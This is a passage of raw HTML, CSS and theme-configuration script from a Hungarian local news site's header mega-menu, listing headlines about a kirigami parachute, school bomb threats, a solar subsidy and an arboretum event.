&#8211; humanitárius célokra is">Kirigami-ihlette, olcsó és strapabíró ejtőernyő született &#8211; humanitárius célokra is</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div 